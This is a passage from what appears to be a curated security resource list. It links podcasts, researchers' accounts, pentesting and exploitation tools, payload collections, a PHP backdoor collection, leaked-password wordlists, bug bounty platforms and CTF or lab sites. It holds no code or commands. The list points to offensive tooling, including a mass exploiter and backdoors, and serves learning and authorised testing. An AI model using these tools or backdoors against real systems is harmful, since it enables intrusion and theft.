:small_orange_diamond: <a href="https://www.vice.com/en_us/topic/cyber"><b>Cyber, by Motherboard</b></a> - stories, and focus on the ideas about cybersecurity.<br>
:small_orange_diamond: <a href="https://www.tenable.com/podcast"><b>Tenable Podcast</b></a> - conversations and interviews related to Cyber Exposure, and more.<br>
:small_orange_diamond: <a href="https://podcasts.apple.com/gb/podcast/cybercrime-investigations/id1428801405"><b>
Cybercrime Investigations</b></a> - podcast by Geoff White about cybercrimes.<br>
:small_orange_diamond: <a href="https://themanyhats.club/tag/episodes/"><b>The many hats club</b></a> - featuring stories from a wide range of Infosec people (Whitehat, Greyhat and Blackhat).<br>
:small_orange_diamond: <a href="https://darknetdiaries.com/"><b>Darknet Diaries</b></a> - true stories from the dark side of the Internet.<br>
:small_orange_diamond: <a href="https://www.youtube.com/playlist?list=PL423I_gHbWUXah3dmt_q_XNp0NlGAKjis"><b>OSINTCurious Webcasts</b></a> - is the investigative curiosity that helps people be successful in OSINT.<br>
</p>
##### :black_small_square: Geeky Cybersecurity Video Blogs
<p>
:small_orange_diamond: <a href="https://www.youtube.com/channel/UCzvJStjySZVvOBsPl-Vgj0g"><b>rev3rse security</b></a> - offensive, binary exploitation, web application security, vulnerability, hardening, red team, blue team.<br>
:small_orange_diamond: <a href="https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w"><b>LiveOverflow</b></a> - a lot more advanced topics than what is typically offered in paid online courses - but for free.<br>
:small_orange_diamond: <a href="https://www.youtube.com/infoseccynic"><b>J4vv4D</b></a> - the important information regarding our internet security.<br>
:small_orange_diamond: <a href="https://cybertalks.co.uk/"><b>
CyberTalks</b></a> - talks, interviews, and article about cybersecurity.<br>
</p>
##### :black_small_square: Best Personal Twitter Accounts
<p>
:small_orange_diamond: <a href="https://twitter.com/blackroomsec"><b>@blackroomsec</b></a> - a white-hat hacker/pentester. Intergalactic Minesweeper Champion 1990.<br>
:small_orange_diamond: <a href="https://twitter.com/MarcoCiappelli"><b>@MarcoCiappelli</b></a> - Co-Founder @ITSPmagazine, at the intersection of IT security and society.<br>
:small_orange_diamond: <a href="https://twitter.com/binitamshah"><b>@binitamshah</b></a> - Linux Evangelist. Malwares. Kernel Dev. Security Enthusiast.<br>
:small_orange_diamond: <a href="https://twitter.com/joe_carson"><b>@joe_carson</b></a> - an InfoSec Professional and Tech Geek.<br>
:small_orange_diamond: <a href="https://twitter.com/mikko"><b>@mikko</b></a> - CRO at F-Secure, Reverse Engineer, TED Speaker, Supervillain.<br>
:small_orange_diamond: <a href="https://twitter.com/esrtweet"><b>@esrtweet</b></a> - often referred to as ESR, is an American software developer, and open-source software advocate.<br>
:small_orange_diamond: <a href="https://twitter.com/gynvael"><b>@gynvael</b></a> - security researcher/programmer, @DragonSectorCTF founder/player, technical streamer.<br>
:small_orange_diamond: <a href="https://twitter.com/x0rz"><b>@x0rz</b></a> - Security Researcher & Cyber Observer.<br>
:small_orange_diamond: <a href="https://twitter.com/hasherezade"><b>@hasherezade</b></a> - programmer, malware analyst. Author of PEbear, PEsieve, libPeConv.<br>
:small_orange_diamond: <a href="https://twitter.com/TinkerSec"><b>@TinkerSec</b></a> - tinkerer, cypherpunk, hacker.<br>
:small_orange_diamond: <a href="https://twitter.com/alisaesage"><b>@alisaesage</b></a> - independent hacker and researcher.<br>
</p>
##### :black_small_square: Best Commercial Twitter Accounts
<p>
:small_orange_diamond: <a href="https://twitter.com/haveibeenpwned"><b>@haveibeenpwned</b></a> - check if you have an account that has been compromised in a data breach.<br>
:small_orange_diamond: <a href="https://twitter.com/bugcrowd"><b>@bugcrowd</b></a> - trusted by more of the Fortune 500 than any other crowdsourced security platform.<br>
:small_orange_diamond: <a href="https://twitter.com/Malwarebytes"><b>@Malwarebytes</b></a> - most trusted security company. Unmatched threat visibility.<br>
:small_orange_diamond: <a href="https://twitter.com/sansforensics"><b>@sansforensics</b></a> - the world's leading Digital Forensics and Incident Response provider.<br>
:small_orange_diamond: <a href="https://twitter.com/attcyber"><b>@attcyber</b></a> - AT&T Cybersecurity’s Edge-to-Edge technologies provide threat intelligence, and more.<br>
:small_orange_diamond: <a href="https://twitter.com/TheManyHatsClub"><b>@TheManyHatsClub</b></a> - an information security focused podcast and group of individuals from all walks of life.<br>
:small_orange_diamond: <a href="https://twitter.com/hedgehogsec"><b>@hedgehogsec</b></a> - Hedgehog Cyber. Gibraltar and Manchester's top boutique information security firm.<br>
:small_orange_diamond: <a href="https://twitter.com/NCSC"><b>@NCSC</b></a> - the National Cyber Security Centre. Helping to make the UK the safest place to live and work online.<br>
:small_orange_diamond: <a href="https://twitter.com/Synacktiv"><b>@Synacktiv</b></a> - IT security experts.<br>
</p>
##### :black_small_square: A piece of history
<p>
:small_orange_diamond: <a href="http://ftp.arl.army.mil/~mike/howto/"><b>How to Do Things at ARL</b></a> - how to configure modems, scan images, record CD-ROMs, and other useful techniques.<b>*</b><br>
</p>
##### :black_small_square: Other
<p>
:small_orange_diamond: <a href="https://www.youtube.com/watch?v=3QnD2c4Xovk"><b>Diffie-Hellman Key Exchange (short version)</b></a> - how Diffie-Hellman Key Exchange worked.<br>
</p>
#### Hacking/Penetration Testing [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Pentesters arsenal tools
<p>
:small_orange_diamond: <a href="http://www.syhunt.com/sandcat/"><b>Sandcat Browser</b></a> - a penetration-oriented browser with plenty of advanced functionality already built in.<br>
:small_orange_diamond: <a href="https://www.metasploit.com/"><b>Metasploit</b></a> - tool and framework for pentesting system, web and many more, contains a lot a ready to use exploit.<br>
:small_orange_diamond: <a href="https://portswigger.net/burp"><b>Burp Suite</b></a> - tool for testing web application security, intercepting proxy to replay, inject, scan and fuzz HTTP requests.<br>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project"><b>OWASP Zed Attack Proxy</b></a> - intercepting proxy to replay, inject, scan and fuzz HTTP requests.<br>
:small_orange_diamond: <a href="http://w3af.org/"><b>w3af</b></a> - is a Web Application Attack and Audit Framework.<br>
:small_orange_diamond: <a href="https://mitmproxy.org/"><b>mitmproxy</b></a> - an interactive TLS-capable intercepting HTTP proxy for penetration testers and software developers.<br>
:small_orange_diamond: <a href="https://cirt.net/Nikto2"><b>Nikto2</b></a> - web server scanner which performs comprehensive tests against web servers for multiple items.<br>
:small_orange_diamond: <a href="http://sqlmap.org/"><b>sqlmap</b></a> - tool that automates the process of detecting and exploiting SQL injection flaws.<br>
:small_orange_diamond: <a href="https://www.faradaysec.com/"><b>Faraday</b></a> - an Integrated Multiuser Pentest Environment.<br>
:small_orange_diamond: <a href="https://github.com/s0md3v/Photon"><b>Photon</b></a> - incredibly fast crawler designed for OSINT.<br>
:small_orange_diamond: <a href="https://github.com/s0md3v/XSStrike"><b>XSStrike</b></a> - most advanced XSS detection suite.<br>
:small_orange_diamond: <a href="https://github.com/1N3/Sn1per"><b>Sn1per</b></a> - automated pentest framework for offensive security experts.<br>
:small_orange_diamond: <a href="https://github.com/michenriksen/aquatone"><b>aquatone</b></a> - a tool for domain flyovers.<br>
:small_orange_diamond: <a href="https://github.com/GitHackTools/BillCipher"><b>BillCipher</b></a> - information gathering tool for a website or IP address.<br>
:small_orange_diamond: <a href="https://github.com/Ekultek/WhatWaf"><b>WhatWaf</b></a> - detect and bypass web application firewalls and protection systems.<br>
:small_orange_diamond: <a href="https://www.openwall.com/john/"><b>John The Ripper</b></a> - is a fast password cracker, currently available for many flavors of Unix, Windows, and other.<br>
:small_orange_diamond: <a href="https://hashcat.net/hashcat/"><b>hashcat</b></a> - world's fastest and most advanced password recovery utility.<br>
:small_orange_diamond: <a href="http://lcamtuf.coredump.cx/p0f3/"><b>p0f</b></a> - is a tool to identify the players behind any incidental TCP/IP communications.<br>
:small_orange_diamond: <a href="https://bitbucket.org/LaNMaSteR53/recon-ng"><b>Recon-ng</b></a> - is a full-featured Web Reconnaissance framework written in Python.<br>
:small_orange_diamond: <a href="https://github.com/mozilla/ssh_scan"><b>ssh_scan</b></a> - a prototype SSH configuration and policy scanner.<br>
:small_orange_diamond: <a href="https://github.com/woj-ciech/LeakLooker"><b>LeakLooker</b></a> - find open databases - powered by Binaryedge.io<br>
:small_orange_diamond: <a href="https://github.com/offensive-security/exploitdb"><b>exploitdb</b></a> - searchable archive from The Exploit Database.<br>
:small_orange_diamond: <a href="https://github.com/zardus/ctf-tools"><b>ctf-tools</b></a> - some setup scripts for security research tools.<br>
:small_orange_diamond: <a href="https://github.com/Gallopsled/pwntools"><b>pwntools</b></a> - CTF framework and exploit development library.<br>
:small_orange_diamond: <a href="https://github.com/bl4de/security-tools"><b>security-tools</b></a> - collection of small security tools created mostly in Python. CTFs, pentests and so on.<br>
:small_orange_diamond: <a href="https://github.com/fuzzdb-project/fuzzdb"><b>fuzzdb</b></a> - dictionary of attack patterns and primitives for black-box application fault injection and resource discovery.<br>
:small_orange_diamond: <a href="https://github.com/google/syzkaller"><b>syzkaller</b></a> - is an unsupervised, coverage-guided kernel fuzzer.<br>
:small_orange_diamond: <a href="https://github.com/pwndbg/pwndbg"><b>pwndbg</b></a> - exploit development and reverse engineering with GDB made easy.<br>
:small_orange_diamond: <a href="https://github.com/longld/peda"><b>GDB PEDA</b></a> - Python Exploit Development Assistance for GDB.<br>
:small_orange_diamond: <a href="https://www.hex-rays.com/products/ida/index.shtml"><b>IDA</b></a> - multi-processor disassembler and debugger useful for reverse engineering malware.<br>
:small_orange_diamond: <a href="https://github.com/radare/radare2"><b>radare2</b></a> - framework for reverse-engineering and analyzing binaries.<br>
:small_orange_diamond: <a href="https://github.com/threat9/routersploit"><b>routersploit</b></a> - exploitation framework for embedded devices.<br>
:small_orange_diamond: <a href="https://github.com/NationalSecurityAgency/ghidra"><b>Ghidra</b></a> - is a software reverse engineering (SRE) framework.<br>
:small_orange_diamond: <a href="https://github.com/salesforce/vulnreport"><b>Vulnreport</b></a> - open-source pentesting management and automation platform by Salesforce Product Security.<br>
:small_orange_diamond: <a href="https://github.com/sc0tfree/mentalist"><b>Mentalist</b></a> - is a graphical tool for custom wordlist generation.<br>
:small_orange_diamond: <a href="https://github.com/archerysec/archerysec"><b>archerysec</b></a> - vulnerability assessment and management helps to perform scans and manage vulnerabilities.<br>
:small_orange_diamond: <a href="https://github.com/j3ssie/Osmedeus"><b>Osmedeus</b></a> - fully automated offensive security tool for reconnaissance and vulnerability scanning.<br>
:small_orange_diamond: <a href="https://github.com/beefproject/beef"><b>beef</b></a> - the browser exploitation framework project.<br>
:small_orange_diamond: <a href="https://github.com/NullArray/AutoSploit"><b>AutoSploit</b></a> - automated mass exploiter.<br>
</p>
##### :black_small_square: Pentests bookmarks collection
<p>
:small_orange_diamond: <a href="http://www.pentest-standard.org/index.php/Main_Page"><b>PTES</b></a> - the penetration testing execution standard.<br>
:small_orange_diamond: <a href="https://www.amanhardikar.com/mindmaps/Practice.html"><b>Pentests MindMap</b></a> - amazing mind map with vulnerable apps and systems.<br>
:small_orange_diamond: <a href="https://www.amanhardikar.com/mindmaps/webapptest.html"><b>WebApps Security Tests MindMap</b></a> - incredible mind map for WebApps security tests.<br>
:small_orange_diamond: <a href="https://brutelogic.com.br/blog/"><b>Brute XSS</b></a> - master the art of Cross Site Scripting.<br>
:small_orange_diamond: <a href="https://jivoi.github.io/2015/07/03/offensive-security-bookmarks/"><b>Offensive Security Bookmarks</b></a> - security bookmarks collection, all that things I need to pass OSCP.<br>
:small_orange_diamond: <a href="https://github.com/coreb1t/awesome-pentest-cheat-sheets"><b>Awesome Pentest Cheat Sheets</b></a> - collection of the cheat sheets useful for pentesting.<br>
:small_orange_diamond: <a href="https://github.com/Hack-with-Github/Awesome-Hacking"><b>Awesome Hacking by HackWithGithub</b></a> - awesome lists for hackers, pentesters and security researchers.<br>
:small_orange_diamond: <a href="https://github.com/carpedm20/awesome-hacking"><b>Awesome Hacking by carpedm20</b></a> - a curated list of awesome hacking tutorials, tools and resources.<br>
:small_orange_diamond: <a href="https://github.com/vitalysim/Awesome-Hacking-Resources"><b>Awesome Hacking Resources</b></a> - collection of hacking/penetration testing resources to make you better.<br>
:small_orange_diamond: <a href="https://github.com/enaqx/awesome-pentest"><b>Awesome Pentest</b></a> - collection of awesome penetration testing resources, tools and other shiny things.<br>
:small_orange_diamond: <a href="https://github.com/ksanchezcld/Hacking_Cheat_Sheet"><b>Hacking Cheat Sheet</b></a> - author hacking and pentesting notes.<br>
:small_orange_diamond: <a href="https://jdow.io/blog/2018/03/18/web-application-penetration-testing-methodology/"><b>Web App Pentesting Cheat Sheet</b></a> - the typical steps performed when conducting a web application penetration test.<b>*</b><br>
:small_orange_diamond: <a href="https://github.com/The-Art-of-Hacking/h4cker"><b>Cyber Security Resources</b></a> - includes thousands of cybersecurity-related references and resources.<br>
:small_orange_diamond: <a href="https://github.com/jhaddix/pentest-bookmarks"><b>Pentest Bookmarks</b></a> - there are a LOT of pentesting blogs.<br>
:small_orange_diamond: <a href="https://github.com/Cyb3rWard0g/ThreatHunter-Playbook"><b>ThreatHunter-Playbook</b></a> - to aid the development of techniques and hypothesis for hunting campaigns.<br>
:small_orange_diamond: <a href="https://github.com/swisskyrepo/PayloadsAllTheThings"><b>PayloadsAllTheThings</b></a> - a list of useful payloads and bypass for Web Application Security and Pentest/CTF.<br>
:small_orange_diamond: <a href="https://github.com/foospidy/payloads"><b>payloads</b></a> - git all the Payloads! A collection of web attack payloads.<br>
:small_orange_diamond: <a href="https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/"><b>Pentesting Tools Cheat Sheet</b></a> - a quick reference high level overview for typical penetration testing engagements.<br>
:small_orange_diamond: <a href="https://cheatsheetseries.owasp.org/"><b>OWASP Cheat Sheet Series</b></a> - is a collection of high value information on specific application security topics.<br>
:small_orange_diamond: <a href="https://jeremylong.github.io/DependencyCheck/index.html"><b>OWASP dependency-check</b></a> - is an open source solution the OWASP Top 10 2013 entry.<br>
:small_orange_diamond: <a href="https://media.defcon.org/"><b>DEF CON Media Server</b></a> - great stuff from DEFCON.<br>
:small_orange_diamond: <a href="https://github.com/rshipp/awesome-malware-analysis"><b>Awesome Malware Analysis</b></a> - a curated list of awesome malware analysis tools and resources.<br>
:small_orange_diamond: <a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/"><b>SQL Injection Cheat Sheet</b></a> - detailed technical information about the many different variants of the SQL Injection.<br>
:small_orange_diamond: <a href="http://kb.entersoft.co.in/"><b>Entersoft Knowledge Base</b></a> - great and detailed reference about vulnerabilities.<br>
:small_orange_diamond: <a href="http://html5sec.org/"><b>HTML5 Security Cheatsheet</b></a> - a collection of HTML5 related XSS attack vectors.<br>
:small_orange_diamond: <a href="http://evuln.com/tools/xss-encoder/"><b>XSS String Encoder</b></a> - for generating XSS code to check your input validation filters against XSS.<br>
:small_orange_diamond: <a href="https://gtfobins.github.io/"><b>GTFOBins</b></a> - list of Unix binaries that can be exploited by an attacker to bypass local security restrictions.<br>
:small_orange_diamond: <a href="https://guif.re/"><b>Guifre Ruiz Notes</b></a> - collection of security, system, network and pentest cheatsheets.<br>
:small_orange_diamond: <a href="http://blog.safebuff.com/2016/07/03/SSRF-Tips/index.html"><b>SSRF Tips</b></a> - a collection of SSRF Tips.<br>
:small_orange_diamond: <a href="http://shell-storm.org/repo/CTF/"><b>shell-storm repo CTF</b></a> - great archive of CTFs.<br>
:small_orange_diamond: <a href="https://github.com/bl4de/ctf"><b>ctf</b></a> - CTF (Capture The Flag) writeups, code snippets, notes, scripts.<br>
:small_orange_diamond: <a href="https://github.com/orangetw/My-CTF-Web-Challenges"><b>My-CTF-Web-Challenges</b></a> - collection of CTF Web challenges.<br>
:small_orange_diamond: <a href="https://github.com/OWASP/owasp-mstg"><b>MSTG</b></a> - The Mobile Security Testing Guide (MSTG) is a comprehensive manual for mobile app security testing.<br>
:small_orange_diamond: <a href="https://github.com/sdcampbell/Internal-Pentest-Playbook"><b>Internal-Pentest-Playbook</b></a> - notes on the most common things for an Internal Network Penetration Test.<br>
:small_orange_diamond: <a href="https://github.com/streaak/keyhacks"><b>KeyHacks</b></a> - shows quick ways in which API keys leaked by a bug bounty program can be checked.<br>
</p>
##### :black_small_square: Backdoors/exploits
<p>
:small_orange_diamond: <a href="https://github.com/bartblaze/PHP-backdoors"><b>PHP-backdoors</b></a> - a collection of PHP backdoors. For educational or testing purposes only.<br>
</p>
##### :black_small_square: Wordlists and Weak passwords
<p>
:small_orange_diamond: <a href="https://weakpass.com/"><b>Weakpass</b></a> - for any kind of bruteforce find wordlists or unleash the power of them all at once!<br>
:small_orange_diamond: <a href="https://hashes.org/"><b>Hashes.org</b></a> - is a free online hash resolving service incorporating many unparalleled techniques.<br>
:small_orange_diamond: <a href="https://github.com/danielmiessler/SecLists"><b>SecLists</b></a> - collection of multiple types of lists used during security assessments, collected in one place.<br>
:small_orange_diamond: <a href="https://github.com/berzerk0/Probable-Wordlists"><b>Probable-Wordlists</b></a> - sorted by probability originally created for password generation and testing.<br>
:small_orange_diamond: <a href="https://wiki.skullsecurity.org/index.php?title=Passwords"><b>skullsecurity passwords</b></a> - password dictionaries and leaked passwords repository.<br>
:small_orange_diamond: <a href="https://bezpieka.org/polski-slownik-premium-polish-wordlist"><b>Polish PREMIUM Dictionary</b></a> - official dictionary created by the team on the forum bezpieka.org.<b>*</b> <sup><a href="https://sourceforge.net/projects/kali-linux/files/Wordlist/">1</sup><br>
:small_orange_diamond: <a href="https://github.com/insidetrust/statistically-likely-usernames"><b>statistically-likely-usernames</b></a> - wordlists for creating statistically likely username lists for use in password attacks.<br>
</p>
##### :black_small_square: Bounty platforms
<p>
:small_orange_diamond: <a href="https://www.yeswehack.com/"><b>YesWeHack</b></a> - bug bounty platform with infosec jobs.<br>
:small_orange_diamond: <a href="https://www.openbugbounty.org/"><b>Openbugbounty</b></a> - allows any security researcher reporting a vulnerability on any website.<br>
:small_orange_diamond: <a href="https://www.hackerone.com/"><b>hackerone</b></a> - global hacker community to surface the most relevant security issues.<br>
:small_orange_diamond: <a href="https://www.bugcrowd.com/"><b>bugcrowd</b></a> - crowdsourced cybersecurity for the enterprise.<br>
:small_orange_diamond: <a href="https://crowdshield.com/"><b>Crowdshield</b></a> - crowdsourced security & bug bounty management.<br>
:small_orange_diamond: <a href="https://www.synack.com/"><b>Synack</b></a> - crowdsourced security & bug bounty programs, crowd security intelligence platform and more.<br>
:small_orange_diamond: <a href="https://hacktrophy.com/en/"><b>Hacktrophy</b></a> - bug bounty platform.<br>
</p>
##### :black_small_square: Web Training Apps (local installation)
<p>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/OWASP_Vulnerable_Web_Applications_Directory_Project"><b>OWASP-VWAD</b></a> - comprehensive and well maintained registry of all known vulnerable web applications.<br>
:small_orange_diamond: <a href="https://metasploit.help.rapid7.com/docs/metasploitable-2"><b>Metasploitable 2</b></a> - vulnerable web application amongst security researchers.<br>
:small_orange_diamond: <a href="http://www.dvwa.co.uk/"><b>DVWA</b></a> - PHP/MySQL web application that is damn vulnerable.<br>
:small_orange_diamond: <a href="https://sourceforge.net/projects/mutillidae/"><b>OWASP Mutillidae II</b></a> - free, open source, deliberately vulnerable web-application.<br>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/OWASP_Juice_Shop_Project"><b>OWASP Juice Shop Project</b></a> - the most bug-free vulnerable application in existence.<br>
:small_orange_diamond: <a href="https://github.com/iteratec/juicy-ctf"><b>juicy-ctf</b></a> - run Capture the Flags and Security Trainings with OWASP Juice Shop.<br>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/Category:OWASP_WebGoat_Project"><b>OWASP WebGoat Project</b></a> - insecure web application maintained by OWASP designed to teach web app security.<br>
:small_orange_diamond: <a href="https://github.com/opendns/Security_Ninjas_AppSec_Training"><b>Security Ninjas</b></a> - open source application security training program.<br>
:small_orange_diamond: <a href="https://github.com/rapid7/hackazon"><b>hackazon</b></a> - a modern vulnerable web app.<br>
:small_orange_diamond: <a href="https://github.com/appsecco/dvna"><b>dvna</b></a> - damn vulnerable NodeJS application.<br>
:small_orange_diamond: <a href="https://google-gruyere.appspot.com/"><b>Google Gruyere</b></a> - web application exploits and defenses.<br>
:small_orange_diamond: <a href="https://github.com/amolnaik4/bodhi"><b>Bodhi</b></a> - is a playground focused on learning the exploitation of client-side web vulnerabilities.<br>
:small_orange_diamond: <a href="https://websploit.h4cker.org/"><b>Websploit</b></a> - single vm lab with the purpose of combining several vulnerable appliations in one environment.<br>
:small_orange_diamond: <a href="https://github.com/vulhub/vulhub"><b>vulhub</b></a> - pre-built Vulnerable Environments based on docker-compose.<br>
:small_orange_diamond: <a href="https://rhinosecuritylabs.com/aws/introducing-cloudgoat-2/"><b>CloudGoat 2</b></a> - the new & improved "Vulnerable by Design"
AWS deployment tool.<br>
:small_orange_diamond: <a href="https://github.com/globocom/secDevLabs"><b>secDevLabs</b></a> - is a laboratory for learning secure web development in a practical manner.<br>
:small_orange_diamond: <a href="https://github.com/incredibleindishell/CORS-vulnerable-Lab"><b>CORS-vulnerable-Lab</b></a> - sample vulnerable code and its exploit code.<br>
</p>
##### :black_small_square: Labs (ethical hacking platforms/trainings/CTFs)
<p>
:small_orange_diamond: <a href="https://www.offensive-security.com/"><b>Offensive Security</b></a> - true performance-based penetration testing training for over a decade.<br>
:small_orange_diamond: <a href="https://www.hackthebox.eu/"><b>Hack The Box</b></a> - online platform allowing you to test your penetration testing skills.<br>
:small_orange_diamond: <a href="https://www.hacking-lab.com/index.html"><b>Hacking-Lab</b></a> - online ethical hacking, computer network and security challenge platform.<br>
:small_orange_diamond: <a href="http://pwnable.kr/index.php"><b>pwnable.kr</b></a> - non-commercial wargame site which provides various pwn challenges regarding system exploitation.<br>
:small_orange_diamond: <a href="https://pwnable.tw/"><b>Pwnable.tw</b></a> - is a wargame site for hackers to test and expand their binary exploiting skills.<br>
:small_orange_diamond: <a href="https://picoctf.com/"><b>picoCTF</b></a> - is a free computer security game targeted at middle and high school students.<br>
:small_orange_diamond: <a href="https://ctflearn.com/"><b>CTFlearn</b></a> - is an online platform built to help ethical hackers learn and practice their cybersecurity knowledge and skills.<br>
:small_orange_diamond: <a href="https://ctftime.org/"><b>ctftime</b></a> - CTF archive and a place, where you can get some another CTF-related info.<br>
:small_orange_diamond: <a href="https://silesiasecuritylab.com/"><b>Silesia Security Lab</b></a> - high quality security testing services.<br>
:small_orange_diamond: <a href="https://practicalpentestlabs.com/"><b>Practical Pentest Labs</b></a> - pentest lab, take your Hacking skills to the next level.<br>
:small_orange_diamond: <a href="https://www.root-me.org/?lang=en"><b>Root Me</b></a> - the fast, easy, and affordable way to train your hacking skills.<br>
:small_orange_diamond: <a href="https://rozwal.to/login"><b>rozwal.to</b></a> - a great platform to train your pentesting skills.<br>
:small_orange_diamond: <a href="https://tryhackme.com/"><b>TryHackMe</b></a> - learning Cyber Security made easy.<br>
:small_orange_diamond: <a href="https://hackxor.net/"><b>hackxor</b></a> - is a realistic web application hacking game, designed to help players of all abilities develop their skills.<br>
:small_orange_diamond: <a href="http://hack-yourself-first.com/"><b>Hack Yourself First</b></a> - it's full of nasty app sec holes.<br>
:small_orange_diamond: <a href="http://overthewire.org/wargames/"><b>OverTheWire</b></a> - can help you to learn and practice security concepts in the form of fun-filled games.<br>
:small_orange_diamond: <a href="https://labs.wizard-security.net/"><b>Wizard Labs</b></a> - is an online Penetration Testing Lab.<br>
:small_orange_diamond: <a href="https://pentesterlab.com/"><b>PentesterLab</b></a> - provides vulnerable systems that can be used to test and understand vulnerabilities.<br>
:small_orange_diamond: <a href="https://ringzer0ctf.com/"><b>RingZer0</b></a> - tons of challenges designed to test and improve your hacking skills.<br>
:small_orange_diamond: <a href="https://www.ubeeri.com/preconfig-labs"><b>Ubeeri</b></a> - preconfigured lab environments.<br>
:small_orange_diamond: <a href="https://lab.pentestit.ru/"><b>Pentestit</b></a> - emulate IT infrastructures of real companies for legal pen testing and improving penetration testing skills.<br>
:small_orange_diamond: <a href="https://microcorruption.com/login"><b>Microcorruption</b></a> - reversal challenges done in the web interface.<br>
:small_orange_diamond: <a href="https://crackmes.one/"><b>Crackmes</b></a> - download crackmes to help improve your reverse engineering skills.<br>
:small_orange_diamond: <a href="https://domgo.at/cxss/intro"><b>DomGoat</b></a> - DOM XSS security learning and practicing platform.<br>
:small_orange_diamond: <a href="https://chall.stypr.com"><b>Stereotyped Challenges</b></a> - upgrade your web hacking techniques today!<br>
:small_orange_diamond: <a href="http://overthewire.org/wargames/"><b>OverTheWire</b></a> - can help you to learn and practice security concepts in the form of fun-filled games.<br>
:small_orange_diamond: <a href="https://www.vulnhub.com/"><b>Vulnhub</b></a> - allows anyone to gain practical 'hands-on' experience in digital security.<br>
:small_orange_diamond: <a href="https://w3challs.com/"><b>W3Challs</b></a> - is a penetration testing training platform, which offers various computer challenges.<br>
:small_orange_diamond: <a href="https://ringzer0ctf.com/challenges"><b>RingZer0 CTF</b></a> - offers you tons of challenges designed to test and improve your hacking skills.<br>
:small_orange_diamond: <a href="http://www.try2hack.nl/"><b>try2hack</b></a> - several security-oriented challenges for your entertainment.<br>
:small_orange_diamond: <a href="https://hack.me/"><b>Hack.me</b></a> - a platform where you can build, host and share vulnerable web apps for educational and research purposes.<br>
:small_orange_diamond: <a href="https://www.hackthis.co.uk/levels/"><b>HackThis!</b></a> - discover how hacks, dumps and defacements are performed and secure your website against hackers.<br>
:small_orange_diamond: <a href="https://www.enigmagroup.org/#"><b>Enigma Group WebApp Training</b></a> - these challenges cover the exploits listed in the OWASP Top 10 Project.<br>
:small_orange_diamond: <a href="https://challenges.re/"><b>Reverse Engineering Challenges</b></a> - challenges, exercises, problems and tasks - by level, by type, and more.<br>
:small_orange_diamond: <a href="https://0x00sec.org/"><b>0x00sec</b></a> - the home of the Hacker - Malware, Reverse Engineering, and Computer Science.<br>
:small_orange_diamond: <a href="https://www.wechall.net/challs"><b>We Chall</b></a> - there are exist a lots of different challenge types.<br>
:small_orange_diamond: <a href="https://www.hackergateway.com/"><b>Hacker Gateway</b></a> - is the go-to place for hackers who want to test their skills.<br>
:small_orange_diamond: <a href="https://www.hacker101.com/"><b>Hacker101</b></a> - is a free class for web security.<br>
:small_orange_diamond: <a href="https://contained.af/"><b>contained.af</b></a> - a stupid game for learning about containers, capabilities, and syscalls.<br>
:small_orange_diamond: <a href="http://flaws.cloud/"><b>flAWS challenge!</b></a> - a series of levels you'll learn about common mistakes and gotchas when using AWS.<br>
</p>
##### :black_small_square: Other resources
<p>
:small_orange_diamond: <a href="https://github.com/bugcrowd/bugcrowd_university"><b>Bugcrowd University</b></a> - open source education content for the researcher community.<br>
:small_orange_diamond: <a href="https://github.com/rewardone/OSCPRepo"><b>OSCPRepo</b></a> - a list of resources and scripts that I have been gathering in preparation for the OSCP.<br>
:small_orange_diamond: <a href="https://medium.com/@cxosmo/owasp-top-10-real-world-examples-part-1-a540c4ea2df5"><b>OWASP Top 10: Real-World Examples</b></a> - test your web apps with real-world examples (two-part series).<br>
</p>
#### Your daily knowledge and news [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: RSS Readers
<p>
:small_orange_diamond: <a href="https://feedly.com/"><b>Feedly</b></a> - organize, read and share what matters to you.<br>
:small_orange_diamond: <a href="https://www.inoreader.com/"><b>Inoreader</b></a> - similar to feedly with a support for filtering what you fetch from rss.<br>
</p>
##### :black_small_square: IRC Channels
<p>
:small_orange_diamond: <a href="https://wiki.hackerspaces.org/IRC_Channel"><b>#hackerspaces</b></a> - hackerspace IRC channels.<br>
</p>
##### :black_small_square: Security
<p>
:small_orange_diamond: <a href="https://thehackernews.com/"><b>The Hacker News</b></a> - leading news source dedicated to promoting awareness for security experts and hackers.<br>
:small_orange_diamond: <a href="https://latesthackingnews.com/"><b>Latest Hacking News</b></a> - provides the latest hacking news, exploits and vulnerabilities for ethical hackers.<br>
:small_orange_diamond: <a href="https://securitynewsletter.co/"><b>Security Newsletter</b></a> - security news as a weekly digest (email notifications).<br>
:small_orange_diamond: <a href="https://security.googleblog.com/"><b>Google Online Security Blog</b></a> - the latest news and insights from Google on security and safety on the Internet.<br>
:small_orange_diamond: <a href="https://blog.qualys.com/"><b>Qualys Blog</b></a> - expert network security guidance and news.<br>
:small_orange_diamond: <a href="https://www.darkreading.com/"><b>DARKReading</b></a> - connecting the Information Security Community.<br>
:small_orange_diamond: <a href="https://www.darknet.org.uk/"><b>Darknet</b></a> - latest hacking tools, hacker news, cybersecurity best practices, ethical hacking & pen-testing.<br>
:small_orange_diamond: <a href="https://twitter.com/disclosedh1"><b>publiclyDisclosed</b></a> - public disclosure watcher who keeps you up to date about the recently disclosed bugs.<br>
:small_orange_diamond: <a href="https://www.reddit.com/r/hacking/"><b>Reddit - Hacking</b></a> - a subreddit dedicated to hacking and hackers.<br>
:small_orange_diamond: <a href="https://packetstormsecurity.com/"><b>Packet Storm</b></a> - information security services, news, files, tools, exploits, advisories and whitepapers.<br>
:small_orange_diamond: <a href="https://sekurak.pl/"><b>Sekurak</b></a> - about security, penetration tests, vulnerabilities and many others (PL/EN).<br>
:small_orange_diamond: <a href="https://nfsec.pl/"><b>nf.sec</b></a> - basic aspects and mechanisms of Linux operating system security (PL).<br>
</p>
##### :black_small_square: Other/All-in-one
<p>
:small_orange_diamond: <a href="https://changelog.com/"><b>Changelog</b></a> - is a community of hackers; news & podcasts for developers and hackers.<br>
</p>
#### Other Cheat Sheets [<sup>[TOC]</sup>](#anger-table-of-contents)
###### Build your own DNS Servers
<p>
:small_orange_diamond: <a href="https://calomel.org/unbound_dns.html"><b>Unbound DNS Tutorial</b></a> - a validating, recursive, and caching DNS server.<br>
